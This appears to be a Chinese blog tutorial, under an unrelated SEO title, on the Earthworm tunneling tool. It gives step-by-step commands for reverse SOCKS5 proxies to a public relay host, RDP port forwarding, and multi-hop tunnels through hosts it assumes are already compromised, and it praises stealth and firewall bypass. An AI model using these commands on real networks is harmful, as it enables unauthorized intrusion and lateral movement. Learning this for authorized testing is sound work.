外网加速(外网加速器试用1天)

工欲善其事,必先利其器;本期,为大家介绍款内网漫游“打洞”神器Earthworm,强烈推荐给对内网漫游有需求的朋友们!

一、工具介绍

Earthworm(简称EW)是一套轻量便携且功能强大的网络穿透工具,基于标准C开发,具有socks5代理、端口转发和端口映射三大功能。

该工具体积小,提供了多种可执行文件,以支持多平台间的转接通讯,Linux、Windows、MacOS、Arm-Linux均支持,可在多种复杂的网络环境下完成网络穿透。

支持平台列表:

图1

工具文件:

图2

工具下载官网:http://rootkiter.com/EarthWorm/

二、命令格式

下面以Win版本(使用ew_for_Win.exe)为例,其他平台版本用法相同(如在Linux32上使用,即用ew_for_Linux32)。

图3

-h 查看帮助

-s 指定链路状态(ssocksd、rcsocks、rssocks、lcx_slave、lcx_listen、 lcx_tran)

ssocksd:正向socks5代理连接;

rcsocks、rssocks:反向socks5代理连接;

lcx_slave、lcx_listen:端口转发;

lcx_tran:端口映射;

-l 开放指定端口监听;

-d 指定转发或反弹的主机地址;

-e 指定转发或反弹的主机端口;

-f 指定连接或映射的主机地址;

-g 指定连接或映射的主机端口;

-t 设置超时时间,默认为10000毫秒,即10秒(单位毫秒,-h显示有误);

-v 显示版本;

-a 显示关于页面;

三、基本功能实现

1、SOCKS5代理

EW支持正向和反向socks5代理连接。

(1).正向socks5代理(适用于目标拥有公网ip且可任意开监听端口):

a) ew -s ssocksd -l 1080

移除点击此处添加图片说明文字

图4

在公网主机1.1.1.1上运行并开启端口为1080的socks5代理。

b)通过proxifier等代理工具访问1.1.1.1:1080使用1.1.1.1主机提供的socks5代理服务。

(2). 反向socks5代理(适用于目标无公网ip但可访问外网):

a) ew -s rcsocks -l 1080 -e 8888(经测试发现,将rcsocks改成lcx_listen也同样有效)

移除点击此处添加图片说明文字

图5

在公网主机上添加转接隧道,将1080端口收到的代理请求转交给反弹到8888端口的主机。

b) ew -s rssocks -d 1.1.1.1 -e 8888

移除点击此处添加图片说明文字

图6

在目标主机上开启socks5代理并反向连接到公网主机1.1.1.1的8888端口上。

c) 倘若反弹成功,则将在公网cmd上显示如下:

移除点击此处添加图片说明文字

图7

d) 通过proxifier等代理工具访问1.1.1.1:1080使用rssocks主机提供的socks5代理服务。

2、端口转发

lcx身为经典转发工具,其用法和效果不言而喻。

移除点击此处添加图片说明文字

图8

EW同样具备lcx所拥有的功能,使用如下,例如:

a) ew -s lcx_listen -e 1234 -l 8888(此时开启监听1234、8888端口,习惯lcx的可以-e在前,-l在后);

移除点击此处添加图片说明文字

图9

在公网主机1.1.1.1上添加转接隧道,将8888端口收到的代理请求,转交给反连1234端口的主机,或者按lcx理解:监听slave请求的1234端口并将数据转发到8888端口。

b) ew -s lcx_slave -d 1.1.1.1 -e 1234 -f 127.0.0.1 -g 3389(127.0.0.1可改成目标主机可访问的其他ip)

移除点击此处添加图片说明文字

图10

将目标ip的3389端口转发到公网主机1.1.1.1的1234端口上。

c)倘若转发成功,则在公网cmd上显示如下:

移除点击此处添加图片说明文字

图11

d) mstsc连接1.1.1.1:8888,即可连接到目标的3389。

最后值得一提的是,当停止lcx_listen进程时,相对应的lcx_slave进程也将随之停止,大大增强了安全性和隐蔽性,避免了断网和其他异常操作的尴尬。反向socks5代理同理。

3、端口映射

同理,端口映射使用如下:

a) ew -s lcx_tran -l 12345 -f 127.0.0.1 -g 3389(127.0.0.1可改成目标主机可访问的其他ip)

移除点击此处添加图片说明文字

图12

将请求的12345端口数据映射到目标的3389端口。

b) mstsc连接1.1.1.1:12345,即可连接到目标的3389远程桌面。

四、多重网络环境穿透

1、二重网络环境-1

假设获得目标网络内两台主机A(2.2.2.2)、B(2.2.2.3)的权限,情况描述如下:

A主机:存在公网 IP,且自由监听任意端口,无法访问特定资源。

B主机:目标网络内部主机,可访问特定资源,但无法访问公网。

A主机可直连B主机。

对于此类情况,可采用正向socks5代理+端口映射方式进行内网穿透。

a) ew -s ssocksd -l 8888

移除点击此处添加图片说明文字

图13

在B主机上运行并开启端口为8888的socks5正向代理。

b) ew -s lcx_tran -l 1080 -f 2.2.2.3 -g 8888

移除点击此处添加图片说明文字

图14

在A主机上运行将请求的1080端口数据,映射到目标2.2.2.3的8888端口;

c)通过proxifier等代理工具访问2.2.2.2:1080,使用2.2.2.3主机提供的socks5代理服务。

2、二重网络环境-2

假设获得目标网络内两台主机A(2.2.2.2)、B(2.2.2.3)的权限,公网主机(1.1.1.1),情况描述如下:

A主机:目标网络的边界主机,无公网 IP,无法访问特定资源,可访问外网。

B主机:目标网络内部主机,可访问特定资源,却无法回连公网。

A主机可直连B主机。

此类情况与上一个环境不同的是A主机无公网IP,此时可采用正向socks5代理+端口转发方式进行内网穿透。

a) ew -s lcx_listen -e 8888 -l 1080

图15

在公网主机1.1.1.1上添加转接隧道,将1080端口收到的代理请求转交给反连8888端口的主机,或者按lcx理解:监听slave请求的8888端口并将数据转发到1080端口。

b) ew -s ssocksd -l 9999

图16

在B主机上运行并开启端口为9999的socks5正向代理。

c) ew -s lcx_slave -d 1.1.1.1 -e 8888 -f 2.2.2.3 -g 9999

图17

将B主机的9999端口转发到公网主机1.1.1.1的8888端口上。打通1.1.1.1:8888 和2.2.2.3:9999之间的通讯隧道,使其连接起来。

d)通过proxifier等代理工具访问1.1.1.1:1080使用2.2.2.3主机提供的socks5代理服务。

3、三重网络环境

假设获得目标网络内三台主机A(2.2.2.2)、B(2.2.2.3)、C(2.2.2.4)的权限,公网主机(1.1.1.1),情况描述如下:

A主机:目标网络的边界主机,无公网 IP,无法访问特定资源,可访问外网。

B主机:目标网络内部主机,无法访问特定资源,无法回连公网。

C主机:目标网络内部主机,可访问特定资源,无法回连公网。

A主机可直连B主机,B主机可直连C主机。

此类环境遇到较少且复杂,但可采用反向socks5代理+端口转发方式进行内网穿透。

a) ew -s rcsocks -l 1080 -e 8888

图18

在公网主机1.1.1.1上添加转接隧道,将1080端口收到的代理请求转交给反弹到8888端口的主机。

b) ew -s lcx_slave -d 1.1.1.1 -e 8888 -f 2.2.2.3 -g 9999

移除点击此处添加图片说明文字

图19

在A主机上运行,将B主机的9999端口转发到公网主机1.1.1.1的8888端口上。 打通1.1.1.1:8888和2.2.2.3:9999之间的通讯隧道,使其连接起来。

c) ew -s lcx_listen -l 9999 -e 7777

图20

在B主机上添加转接隧道,将9999端口收到的代理请求转交给反连7777端口的主机。

d) ew -s rssocks -d 2.2.2.3 -e 7777

图21

在C主机上开启socks5代理并反向连接到B主机2.2.2.3的7777端口上;

e)通过proxifier等代理工具访问1.1.1.1:1080,使用rssocks主机提供的socks5代理服务。数据流向为socks5代理-> 1080 -> 8888 -> 9999 -> 7777 -> rssocks

Earthworm不仅具备socks5的功能,还具备反弹式socks代理和lcx端口转发、映射的全部功能(listen、tran、slave)。以“正向”、“反向”、“多级级联”等方式打通一条网络隧道,直达网络深处,用蚯蚓独有的手段突破网络限制,给防火墙松土。

同时提供了多种可执行文件,以适用不同平台间的转接通讯(如Linux、Windows、MacOS、Arm-Linux)。全程命令行操作,无GUI,方便快捷,适合渗透测试使用。

相关文章

-

微商客户资源(微商货源网精准客源)详细阅读

微商找客源是对微商来说非常重要的一件事,很多做微商的就是苦苦支撑着因为没有客源,微商如何找客源一直是一个不衰的话题,下面我们就来讨论下这个话题。一:定...

2022-09-08 21095

-

什么是AR(什么是ar导航)详细阅读

增强现实的AR互动营销增强现实的AR互动营销一款叫做《口袋妖怪GO》的手游在欧美火了,在还未上线的中国,#PokemanGo#这一话题的微博阅读量已经...

2022-09-08 20161

-

弯弯的月亮像小船(弯弯的月亮像小船,小小的船儿两头尖)详细阅读

点击上方蓝字关注我们你拍一,我拍一,一个小孩坐飞机。你拍二,我拍二,两个小孩丢手绢。你拍三,我拍三,三个小孩来搬砖。你拍四,我拍四,四个小孩写大字。你...

2022-09-08 15174

-

流苏是什么(流苏是什么样子的图片)详细阅读

导语 听说流苏和秋天更配哦!流苏这个元素也不是今时今日才流行起来的,能经久不衰是因为它真的美呆了~踏进9月,秋高气爽,随风摇曳的流苏真心是风情万种!宝...

2022-09-08 744

-

淘口令是什么意思(什么叫做淘口令)详细阅读

现在开淘宝的越来越多了。但是做得好的好的始终还是那么多,好多人因为刚开始很迷茫,不知道怎么做,或者做到一半发现没有效果,无奈之下只好放弃了,我作为一个...

2022-09-08 791

-

发家致富网(发财致富网)详细阅读

前言:面相五行人格与性格职业密切相关,有什么用的性格就有什么样的命运,性格决定命运。有些人需要白手起家获得财富,有些人则有可能会发横财,你会通过什么方...

2022-09-08 771

-

兼职在家工作(在家工作的兼职)详细阅读

力哥说理财,简单又好玩。跟着力哥走,理财不用愁!本文3100字,阅读约6分钟我要介绍的赚钱工作就是兼职写稿赚稿费。主业靠写作发大财是件非常困难的事,只...

2022-09-08 795

-



系统流程图(系统流程图是描述)详细阅读

数据流程图(简称DFD)是一种能全面地描述信息系统逻辑模型的主要工具。简言之,就是以图形的方式来描述数据在系统流程中流动和处理的移动变换过程,反映数据...

2022-09-08 749

发表评论